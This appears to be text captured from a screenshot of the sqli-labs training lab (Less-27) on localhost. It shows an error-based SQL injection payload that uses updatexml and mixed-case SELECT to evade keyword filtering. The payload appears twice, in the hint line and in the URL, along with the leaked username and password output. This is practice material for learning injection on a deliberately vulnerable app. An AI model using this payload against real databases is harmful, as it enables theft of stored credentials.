 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-27\index.php on line 36
XPATH syntax error: '~Dumb|Dumb,I-kill-you|Angelina,p'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1'and(updatexml(1,concat(0x7e,(SElEcT(group_concat(password,'|',username))from(users)),0x7e),1))and'1'='1
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other ©微信公众号:
http://127.0.0.1:81/Less-27/?id=1'and(updatexml(1,concat(0x7e,(SElEcT(group_concat(password,'|',username))from(users)),0x7e),1))and'1'='1